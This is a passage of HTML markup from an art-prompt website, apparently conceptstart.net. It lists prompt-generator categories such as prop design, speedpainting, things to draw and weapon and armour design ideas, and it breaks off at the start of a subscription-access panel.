                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Prop Design: Sci-Fi Assets                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/prop-design-fantasy-concept-art-ideas.png" class=" uk-overlay-scale" alt="Prop Design: Fantasy Assets"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Prop Design: Fantasy Assets                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/prop-design-organic-drawing-idea-prompts.png" class=" uk-overlay-scale" alt="Prop Design: Organic Assets"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Prop Design: Organic Assets                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/prop-design-location-concept-art-prompts.png" class=" uk-overlay-scale" alt="Prop Design: Location Assets"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Prop Design: Location Assets                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/speed-painting-drawing-ideas-1.png" class=" uk-overlay-scale" alt="Speedpainting T.01"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Speedpainting T.01                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/speed-painting-drawing-ideas-2.png" class=" uk-overlay-scale" alt="Speedpainting T.02"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Speedpainting T.02                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/speed-painting-drawing-ideas-3.png" class=" uk-overlay-scale" alt="Speedpainting T.03"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Speedpainting T.03                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/things-to-draw-easy-idea-suggestions.png" class=" uk-overlay-scale" alt="Easy things to draw"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Easy things to draw                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/things-to-draw-cute-art-prompts.png" class=" uk-overlay-scale" alt="Cute things to draw"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Cute things to draw                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/things-to-draw-cool-art-ideas.png" class=" uk-overlay-scale" alt="Cool things to draw"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Cool things to draw                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/things-to-draw-fun-art-ideas.png" class=" uk-overlay-scale" alt="Fun things to draw"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Fun things to draw                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/things-to-sketch-mixed-drawings.png" class=" uk-overlay-scale" alt="Mixed things to draw"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Mixed things to draw                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/weapon-design-melee-art-prompt-ideas.png" class=" uk-overlay-scale" alt="Melee Weapon Design Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Melee Weapon Design Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/weapon-design-ranged-random-idea-generator.png" class=" uk-overlay-scale" alt="Ranged Weapon Design Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Ranged Weapon Design Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/weapon-design-fantasy-art-prompt-ideas.png" class=" uk-overlay-scale" alt="Fantasy Weapon Design Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Fantasy Weapon Design Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/weapon-design-sci-fi-drawing-ideas.png" class=" uk-overlay-scale" alt="Sci-Fi Weapon Design Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Sci-Fi Weapon Design Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/weapon-design-armour-art-prompt-ideas.png" class=" uk-overlay-scale" alt="Armour Design Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Armour Design Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

                </ul>

        
    </div>

        <div class="uk-flex uk-flex-center uk-margin-top">
        <div class="uk-grid uk-grid-small">
            <div><a href="#" class="uk-slidenav uk-slidenav-previous" data-uk-slideset-item="previous"></a></div>
            <div><a href="#" class="uk-slidenav uk-slidenav-next" data-uk-slideset-item="next"></a></div>
        </div>
    </div>
    
    
    
</div>
<br />

<div id="wk-grid6e0" class="uk-grid-width-1-2 uk-grid-width-small-1-2 uk-grid-width-medium-1-2 uk-grid-width-large-1-2 uk-grid-width-xlarge-1-2 uk-grid uk-grid-match uk-text-left " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin >


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/art-community-profile.png" class="uk-border-rounded uk-overlay-scale" alt="3 Months Access (12 weeks)" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>3 Months Access (12 Weeks)</strong></span><br><br><span style="font-size: 14pt;">You'll have exclusive access to all features and functionality outlined for 3 months. </span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
